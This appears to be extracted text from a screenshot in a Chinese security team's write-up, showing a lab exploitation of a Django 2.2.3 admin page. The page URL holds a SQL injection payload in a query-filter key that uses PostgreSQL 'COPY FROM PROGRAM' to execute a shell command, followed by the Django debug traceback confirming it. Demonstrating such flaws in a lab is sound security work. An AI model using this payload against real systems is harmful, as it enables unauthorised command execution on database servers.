 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
ProgrammingError at /admi...
192.168.26.128:8000/admin/vuln/collection/?detail__title')%3d'1' or 1%3d1 %3bcop
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.26.128:8000/admin/vuln/collection/?detail__title')%3d'1' or 1%3d1 %3bcopy cmd_exec FROM PROGRAM 'touch /tmp/vuln.txt'--%20
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ProgrammingError at /admin/vuln/collection/
no results to fetch 说明命令执行成功
Request Method: GET
Request URL: http://192.168.26.128:8000/admin/vuln/collection/?detail__title%27)%3d%271%27%20or%201%3d1%20%3bcopy%20cmd_exec%20FROM%20PROGRAM%20%27touch%20/tmp/vuln.txt%27--%20
Django Version: 2.2.3
Exception Type: ProgrammingError
Exception Value: no results to fetch
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/utils.py in inner, line 96
Python Executable: /usr/local/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Tue, 27 Apr 2021 07:11:39 +0000
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.6/site-packages/django/db/utils.py in inner
96. return func(*args, **kwargs)
...
▶ Local vars
The above exception (no results to fetch) was the direct cause of the following exception:
/usr/local/lib/python3.6/site-packages/django/core/handlers/exception.py in inner
34. response = get_response(request)
...
▶ Local vars
Tide安全团队